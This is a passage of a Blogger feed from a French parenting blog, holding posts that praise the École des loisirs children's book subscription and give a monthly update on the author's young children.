margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"198\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGVCE1JXVY11-m7oj0xfv9HhfDo2NtQDdekMyAL4_d-NBvTqR1w3RzWBsQlFHMZqigYj1hX4fH_XYffyrp5yX648PiuHZ6fZ49VRqh90P-S1d8CXhyphenhyphenEhVNNifW1486f3h4G6nk-dUI_i4\/s400\/fuck-you.gif\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nJe suis pas coiffée putain, je suis sale et tu devrais même pas être là, on est tous en pyjama là bordewl!\u003Cbr \/\u003E\nFaux-cul.\u003Cbr \/\u003E\nQuand la malhonnêteté est si évidente, moi ça me brise le cœur.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEt sinon tu sais que je connais \u003Ci\u003EPour que tu m'aimes encore\u003C\/i\u003E de Céline Dion complètement par cœur \u003Cspan style=\"font-size: small;\"\u003E(pas uniquement les paroles, toutes les tonalités, tous les \u003Ci\u003E\"wohoo ahan hoooo\"\u003C\/i\u003E et tout)\u003C\/span\u003E et que je ne sais même pas comment c'est possible \u003Cspan style=\"font-size: small;\"\u003E(parce qu'en vrai Céline Dion c'est pas trop ma came)\u003C\/span\u003E. Tu crois que c'est un don? Tu crois que je peux mettre ça sur mon CV? Tu crois que je peux participer à Incroyable Talent? \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nQuand je te dis que ça ne mérite pas un billet...\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.madamenormale.com\/feeds\/8739070190971636212\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.madamenormale.com\/2016\/01\/ca-ne-merite-surement-pas-un-billet.html#comment-form","title":"42 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/8739070190971636212"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/8739070190971636212"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.madamenormale.com\/2016\/01\/ca-ne-merite-surement-pas-un-billet.html","title":"Ça ne mérite sûrement pas un billet..."}],"author":[{"name":{"$t":"Zou."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10500431817732293163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k\/s220\/1430241418.png.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgplO1PzsAKYobcTnyHDftnDrP7e5wXIr0NxdUZcjHXvKWHC-fmwoF5QiCsGjq42oaMl1UkgSSjPoW-QPthIvH39abHJwLRM94zc_PWWjbtoLqgOgug8cBg5DRI2ul9kUUFO6uI5nHIEZQ\/s72-c\/huh.gif","height":"72","width":"72"},"thr$total":{"$t":"42"}},{"id":{"$t":"tag:blogger.com,1999:blog-2558430095242348642.post-4941538666350571239"},"published":{"$t":"2016-01-20T19:26:00.002+01:00"},"updated":{"$t":"2016-01-20T19:26:56.492+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Abonnement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Elmer le relou"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Enfultes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lecture"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Livres"},{"scheme":"http://www.blogger.com/atom/ns#","term":"École des loisirs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"École des max"}],"title":{"type":"text","$t":"Son abonnement \"l'école des loisirs\""},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Ci\u003E(ceci n'est PAS un billet sponsorisé, je parle de ça parce que je trouve ça bien, et je n'ai rien demandé en échange \u003Cspan style=\"font-size: x-small;\"\u003E(mouahaha la nulle!)\u003C\/span\u003E, comme une copine qui te parlerai d'un truc chouette en somme ;) )\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMoi, je ne lis pas, enfin si, j'ouvre un bouquin une fois tous les 4 mois environ, quand un nouveau tome de Walking Dead sort. Et c'est même pas un \"vrai livre\", puisqu'il y a des images dedans.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJe n'ai jamais appris à aimer la lecture, les programmes de français au collège et au lycée à l'époque, n'étaient pas très pertinents, et je n'ai jamais eu envie d'aller voir ailleurs par moi-même. Je pensais que tous les livres étaient longs et chiants (fuck Zola).\u003Cbr \/\u003E\nAujourd'hui je sais que c'est pas toujours vrai, mais je suis incapable de lire un bouquin en une semaine ou pire, en une soirée, et je suis fortement impressionnée par les gens qui le font.\u003Cbr \/\u003E\nEn moyenne je lis un roman de 300 pages en...je sais pas, un an peut-être, donc tu vois je n'aurai pas assez de mon temps sur terre pour lire tout ce qui vaut la peine d'être lu! C'est ballot.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPar contre j'entends quand même (essayer de) donner le gout de la lecture à mes enfants, et ça commence très tôt. Oui je considère que le machin tout doux moelleux qui fait pouic pouic et crouic crouic, que Pindoulf a eu à la naissance est un livre! Ça a des pages? Oui, donc c'est un livre!\u003Cspan style=\"color: #e06666;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E(*)\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E (\u003Cspan style=\"font-size: small;\"\u003Eet le livre de bain ça compte aussi!)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cspan style=\"color: #e06666;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E(*)\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: small;\"\u003E\"Il se drogue? Oui. Donc c'est du rock!\"\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp; -Dixit, \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=y0UnlgGiYb0\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003Eun gars un tout petit peu étrange\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIl y a déjà de nombreux livres dans la chambre de Pindoulf, que nous avons achetés ou qui lui ont été offerts, mais aussi de vieux livres récupérés chez mes parents.\u003Cbr \/\u003E\nEt en plus, chaque mois, \u003Cb\u003Ede novembre jusqu'en juin\u003C\/b\u003E il reçoit son petit bouquin de l'École des Loisirs.\u003Cbr \/\u003E\nNous lui avions pris cet abonnement l'an dernier déjà par le biais de la crèche, et j'avais trouvé ça génial donc j'ai renouvelé l'expérience cette année, avec l'école cette fois-ci.\u003Cbr \/\u003E\nOn peut aussi s'abonner individuellement, mais c'est un peu plus cher.\u003Cbr \/\u003E\nDonc si tu connais pas, viens voir que je t'en cause un peu, et si tu connais, bah reste quand même, on est pas bien là? \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3ZmDsb_k6LcNdhQ5I3-mLhSX6joQ9WKI4wiQhu2EaIznhuynPAREfLHBzQg1op4ALmdw1mEI_Ca-hss-I1pWONplqge5ypHUaL4gK0H_RI3xSgSqpjwFTDg4EQXqYwZH8SFdNXis8zoI\/s1600\/DSC_0159-001.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3ZmDsb_k6LcNdhQ5I3-mLhSX6joQ9WKI4wiQhu2EaIznhuynPAREfLHBzQg1op4ALmdw1mEI_Ca-hss-I1pWONplqge5ypHUaL4gK0H_RI3xSgSqpjwFTDg4EQXqYwZH8SFdNXis8zoI\/s1600\/DSC_0159-001.JPG\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMais pousse-toi Elmer on voit rien !\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ch2\u003E\nC'est quoi?\u003C\/h2\u003E\n\u003Cbr \/\u003E\nAlors je t'explique, cet abonnement, c'est 8 livres, 8 \u003Cu\u003E\u003Cb\u003Evrais\u003C\/b\u003E\u003C\/u\u003E livres mis à part le fait que leurs couvertures ne soient pas rigides, d'auteurs\/illustrateurs connus et moins connus (dans le monde de l'enfance j'entends, tu n'auras pas du Beigbeder ou du Stephen King. Plutôt Stéphanie Blake, Matthieu Maudet ou Jeanne Ashbé), répartis sur l'année (scolaire).\u003Cbr \/\u003E\nIls proposent 8 sélections différentes, allant de 0 à 16 ans environ.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOjrBHnNk4HPc9LvBjLaN6Vz67d6IY6RCaKK2aSlRhHzLCVreTS59Vtwv0PmCJTbjPSsjWJJH2znDjgsiHGhtmL9Ti95VVMPL-fFOPtPS-rUVG4pm4wCjKpzIiR8QVzOjAfvDVKlvv7Mo\/s1600\/abonnements-ecole-des-max.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOjrBHnNk4HPc9LvBjLaN6Vz67d6IY6RCaKK2aSlRhHzLCVreTS59Vtwv0PmCJTbjPSsjWJJH2znDjgsiHGhtmL9Ti95VVMPL-fFOPtPS-rUVG4pm4wCjKpzIiR8QVzOjAfvDVKlvv7Mo\/s1600\/abonnements-ecole-des-max.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nPour te donner une idée voici les 3 sélections de cette année (pour les abonnements entre 0 et 5 ans) (clique pour voir en plus grand)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVMrgAtpWC1-Gqp6FDZa_a4hAqc3QcEjQ0i0EUggMOZecwSUExZJOq-UBXPIdjMZHY96lILPsOIGEU2QBuJysO_nE8p8OCMNrrWiO0hRrEbngY3_KxEdH3Iad_7hekUKaP2C20au2f25s\/s1600\/abo-b%25C3%25A9b%25C3%25A9max-2015-2016.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVMrgAtpWC1-Gqp6FDZa_a4hAqc3QcEjQ0i0EUggMOZecwSUExZJOq-UBXPIdjMZHY96lILPsOIGEU2QBuJysO_nE8p8OCMNrrWiO0hRrEbngY3_KxEdH3Iad_7hekUKaP2C20au2f25s\/s1600\/abo-b%25C3%25A9b%25C3%25A9max-2015-2016.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirYldV2obb4hrVGMbKgmAdfjAjmxxMu-b8WMfTjZMXyvbFwCNsy-IiKD0_fIpk-ijCLY2H1tM3H70TU3yfCwTwaMd-0-KhYwOE6-qLowZeGsDxOdi6ntQc-UqSxFK89rbvE6rS0ghaA-g\/s1600\/abo-titoumax-2015-2016.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirYldV2obb4hrVGMbKgmAdfjAjmxxMu-b8WMfTjZMXyvbFwCNsy-IiKD0_fIpk-ijCLY2H1tM3H70TU3yfCwTwaMd-0-KhYwOE6-qLowZeGsDxOdi6ntQc-UqSxFK89rbvE6rS0ghaA-g\/s1600\/abo-titoumax-2015-2016.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk_3Tntgwiei20LbPW2Hsfdxw4olq1WFW5OhlEvXn_2BU3PWY_fyVpz3IVfREsURRDcKpBuI9iVGNUjmZXTXoq8aZou77ByWMFbZ6izRUqyVmD9FIvC47aqSmCo72ez2XDmtLfw45UjVs\/s1600\/abo-minimax-2015-2016.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk_3Tntgwiei20LbPW2Hsfdxw4olq1WFW5OhlEvXn_2BU3PWY_fyVpz3IVfREsURRDcKpBuI9iVGNUjmZXTXoq8aZou77ByWMFbZ6izRUqyVmD9FIvC47aqSmCo72ez2XDmtLfw45UjVs\/s1600\/abo-minimax-2015-2016.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nCombien ça coûte ?\u003C\/h2\u003E\n\u003Cbr \/\u003E\nPour le \u003Ci\u003EBébémax \u003C\/i\u003E(0-3 ans) par exemple, c'est \u003Cb\u003E48 € \u003C\/b\u003E\u003Cb\u003Een formule individuelle\u003C\/b\u003E, ou \u003Cb\u003E34 € en abonnement regroupé\u003C\/b\u003E, \u003Cu\u003Epour les 8 livres\u003C\/u\u003E \u003Cspan style=\"font-size: small;\"\u003E(et non par mois malheureux(se)!)\u003C\/span\u003E. Chaque livre a un prix de vente conseillé \u003Cb\u003Eentre 8 et 15 euros\u003C\/b\u003E, donc c'est assez avantageux quelque soit la formule.\u003Cbr \/\u003E\nCes tarifs sont majorés de 1 euro pour les abonnements suivants, le \u003Ci\u003ETitoumax \u003C\/i\u003E(2-4 ans) est à \u003Cb\u003E49€ \u003C\/b\u003Een individuel et\u003Cb\u003E 35€\u003C\/b\u003E en regroupé, et ainsi de suite...\u003Cbr \/\u003E\nEt je te pose ici\u003Ca href=\"http:\/\/www.ecoledesmax.com\/espace_public\/tarifs.php\" rel=\"nofollow\" target=\"_blank\"\u003E \u003Cb\u003Eles tarifs individuels en et hors france métropolitaine\u003C\/b\u003E\u003C\/a\u003E.\u003Cbr \/\u003E\nTu peut aussi t'abonner en cours d'année \u003Cspan style=\"font-size: small;\"\u003E(cf. lien en bas)\u003C\/span\u003E, tu recevras bien sûr les livres des mois passés.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nC'est quoi l'abonnement regroupé ?\u003C\/h2\u003E\n\u003Cspan style=\"font-size: small;\"\u003E(je lis dans tes pensées)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJe te disais que j'avais pris ces abonnements par le biais de la crèche puis de l'école, à partir de\u003Cb\u003E 5 abonnements\u003C\/b\u003E contractés par la même structure (crèche, école, entreprise...), les tarifs sont réduits.\u003Cbr \/\u003E\nJe viens de voir qu'\u003Cb\u003Een tant que particulier\u003C\/b\u003E aussi on peut faire la demande de plusieurs abonnements, donc si ça t'intéresse \u003Cb\u003Ecrie le en commentaire\u003C\/b\u003E, et si il y a assez de demandes on verra ce qu'on peut faire.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nEt alors c'est bien ?\u003C\/h2\u003E\n\u003Cbr \/\u003E\nCarrément. Je ne crois pas avoir encore été déçue, les histoires sont bienveillantes, parfois drôles, parfois poétiques, toujours tendres, joliment illustrées. Bon sur ce dernier point on va dire que ça dépend des gouts, je peux dire que j'ai trouvé certaines illustrations plutôt moches, mais bon...\u003Cbr \/\u003E\nCette année j'ai pris le \u003Ci\u003EMinimax \u003C\/i\u003Epour Pindoulf et les 3 livres que j'ai reçu jusqu'à présent m'ont beaucoup plu et à lui aussi, en particulier celui de janvier qui est vraiment marrant (\u003Ci\u003EJe suis le plus grand\u003C\/i\u003E - Stéphanie Blake), qui parle de deux frères, des petites jalousies etc., bref un truc qui lui parle bien à Pindoulf \u003Ci\u003E\"Mais euuuuh\"\u0026nbsp;\u003C\/i\u003E le Grand, seigneur de Cémoikilavéenpremier.\u003Cbr \/\u003E\nDe bons petits livres qui véhiculent de jolies valeurs.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EJ'ai regardé rapidement les abonnements pour les plus grands et ça à l'air vraiment bien, des romans, des bandes-dessinées, il y en a pour tous les gouts, pour éveiller les petits et les moins petits à plusieurs \"styles littéraires\".\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB8TPW6D7VXDp23GwxpshIuV2j0ZiKGNQxzytvL5eF_dhMvAUJx74v5wYv9kwsubqoDYnkzxod4gpkz8DxNFuzkMOr28gpKVi2Mjletie8uYjqLmt4tr4aIZ7EWlleTLw-V1zIHdtORo0\/s1600\/DSC_0161-001.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB8TPW6D7VXDp23GwxpshIuV2j0ZiKGNQxzytvL5eF_dhMvAUJx74v5wYv9kwsubqoDYnkzxod4gpkz8DxNFuzkMOr28gpKVi2Mjletie8uYjqLmt4tr4aIZ7EWlleTLw-V1zIHdtORo0\/s1600\/DSC_0161-001.JPG\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EOn te voit toujours Elmer... \u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nMais encore ?\u003C\/h2\u003E\n\u003Cbr \/\u003E\nNon ce n'est pas fini! Je découvre en écrivant cet article le site de l'école des max \u003Cspan style=\"font-size: small;\"\u003E(cf. lien en bas)\u003C\/span\u003E, qui fournit des \"pistes\" pour certains livres, c'est à dire des activités à faire avec l'enfant en accord avec l'histoire, ou encore une aide à la lecture (pour lire l'histoire de manières différentes à l'enfant, ou insister sur certains points etc...). Il y en a vraiment pas pour chaque livre, mais c'est intéressant.\u003Cbr \/\u003E\nPar contre il y a un bonus sur le site pour chaque bouquin, un jeu, une vidéo ou autre, ainsi qu'un \u003Ca href=\"http:\/\/www.ecoledesmax.com\/espacejeux.php?tr=1\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003Eespace jeux\u003C\/b\u003E\u003C\/a\u003E (avec jeux, chansons et activités à faire à la maison). C'est très complet et c'est aussi dommage qu'ils ne communiquent pas plus là-dessus, je n'avais aucune idée de l’existence de ces petits bonus.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nDes liens ?\u003C\/h2\u003E\n\u003Ca href=\"http:\/\/www.ecoledesloisirs.fr\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E►Le site de l'école des loisirs\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.ecoledesmax.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E►Le site de l'école des max\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.ecoledesmax.com\/abonnements-individuels\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E►Pour t'abonner individuellement\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRle9ALn6sHwr5MeCXVD3o1CCcYxjzzFxPff_ltYrlKBHCkpFKtWB5XTGpagHyiQVX4uM3IXOstbjg4W5sZ4yq0N20pOHIt4QxY4rR_qUCuKaC4X8OlxGTQaF92SZBF8y8ZSN7gih83q4\/s1600\/DSC_0164-001.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRle9ALn6sHwr5MeCXVD3o1CCcYxjzzFxPff_ltYrlKBHCkpFKtWB5XTGpagHyiQVX4uM3IXOstbjg4W5sZ4yq0N20pOHIt4QxY4rR_qUCuKaC4X8OlxGTQaF92SZBF8y8ZSN7gih83q4\/s1600\/DSC_0164-001.JPG\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E☺\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nSi tu as des questions, je suis toute ouïe...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.madamenormale.com\/feeds\/4941538666350571239\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.madamenormale.com\/2016\/01\/son-abonnement-lecole-des-loisirs.html#comment-form","title":"23 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/4941538666350571239"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/4941538666350571239"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.madamenormale.com\/2016\/01\/son-abonnement-lecole-des-loisirs.html","title":"Son abonnement \"l'école des loisirs\""}],"author":[{"name":{"$t":"Zou."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10500431817732293163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k\/s220\/1430241418.png.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3ZmDsb_k6LcNdhQ5I3-mLhSX6joQ9WKI4wiQhu2EaIznhuynPAREfLHBzQg1op4ALmdw1mEI_Ca-hss-I1pWONplqge5ypHUaL4gK0H_RI3xSgSqpjwFTDg4EQXqYwZH8SFdNXis8zoI\/s72-c\/DSC_0159-001.JPG","height":"72","width":"72"},"thr$total":{"$t":"23"}},{"id":{"$t":"tag:blogger.com,1999:blog-2558430095242348642.post-4850005244506299756"},"published":{"$t":"2016-01-07T23:09:00.001+01:00"},"updated":{"$t":"2016-01-07T23:09:51.519+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bilan du moi(s)"}],"title":{"type":"text","$t":"Le bilan du moi(s) #14 : Le bi-bilan"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nBen ouais t'as vu j'ai même pas fait de bilan pour le mois de novembre, et tu ne t'es même pas dit\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nOh ben tiens! Il est où le bilan du mois de novembre? Mais c'est affreux, mais il n'existe pas?!? Mais que se passe-t-il?? HAAAAAAAAA!\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n...Lecteur ingrat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBref, je disais lors de \u003Ca href=\"http:\/\/normalewoman.blogspot.fr\/2015\/11\/le-bilan-du-mois-13-pindoulf-ninulf.html\" target=\"_blank\"\u003E\u003Cb\u003Emon dernier bilan\u003C\/b\u003E\u003C\/a\u003E que justement, les enfants grandissaient et que je trouvais moins de choses à raconter, non pas qu'il ne se passe rien dans leur vie, mais que les évolutions s'espacent et que j'ai plus de mal à étoffer mes bilans mensuels.\u003Cbr \/\u003E\nBen j'avais tout faux, ces petits farfelus se renouvellent sans cesse, ces deux derniers mois ont été assez riches, pour tous.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003ENinulf, 19 mois :\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÇa y est, on y est, il mange \"comme nous\", fini les purées et plats pour bébés... Franchement j'avais hâte, on gagne un certain confort quand même. Je crois bien que c'est ce côté là qui est bien gonflant avec un bébé, le truc qui me rebute le plus dans l'idée d'en faire un autre, la bouffe. Quand tu regardes en arrière tu te rends compte que c'est le point bouffe le plus compliqué à gérer dans la vie d'un bébé, et qu'elle est la source de la plupart de ses problèmes.\u003Cbr \/\u003E\nMaux de ventre, constipation, diarrhée, reflux, burp, bleub, beurk. Tout ça contribue donc à un sommeil tout pourri (pour lui), et à quelques nuits blanches (pour toi), puis...nervosité, engueulades, divorce etc...\u003Cbr \/\u003E\nNon bon j'exagère, mais ça arrive, et tout ça c'est la faute de LA BOUFFE!\u003Cbr \/\u003E\nTOUT!...\u003Cbr \/\u003E\nBon j'exagère encore un peu, il y a aussi ces satanées dents qui foutent le bordel...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMais aujourd'hui c'est du passé pour Ninulf, maintenant \u003Cb\u003Eil mange de tout\u003C\/b\u003E! Et pour l'instant il aime tout. Et on l'a pas ménagé, il en gouté du terroir! Du classique, des pâtes, du riz, des patates, puis une touche \"d'exotisme\" avec pizza ou croque-monsieur (oufs que nous sommes!).\u003Cbr \/\u003E\nEt puis on s'est lâché, et à son âge il a déjà tout goûté ou presque, cassoulet, blanquette de veau, choucroute, raclette, couscous, chili con carne, daube, poulet curry, rougail saucisse etc... Et en prime il parvient maintenant à manger seul sans en mettre plus sur la table que dans sa bouche, youpi!\u003Cbr \/\u003E\nIl garde toujours un biberon de lait le matin et le soir, qu'il prend seul ou pas, selon l'humeur.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECoté langage\u003C\/b\u003E, il commence à communiquer, et même si on comprend rien, il parvient, paradoxalement, très bien à se faire comprendre \u003Cspan style=\"font-size: small;\"\u003E(gné?)\u003C\/span\u003E. Ses mots préférés sont...\u003Cbr \/\u003E\n- \u003Ci\u003Edoudou\u003C\/i\u003E (avec la bouche en duckface, il faut vraiment que j'arrive à le prendre en photo à ce moment là, c'est tordant)\u003Cbr \/\u003E\n- \u003Ci\u003Ezezette \u003C\/i\u003E(en fait il parle de sucette hein...hem)\u003Cbr \/\u003E\n- \u003Ci\u003Eavoir \u003C\/i\u003E(au revoir et non \u003Ci\u003E\"votre avoir sera crédité sur votre carte Leclerc\"\u003C\/i\u003E )\u003Cbr \/\u003E\n- \u003Ci\u003EPAPAAAAAAAAAAAAAAAAAAAAAAAA!\u003C\/i\u003E (le \u003Ci\u003E\"Papa\"\u003C\/i\u003E sobre et discret il sait pas faire)\u003Cbr \/\u003E\n- \u003Ci\u003EMaman? 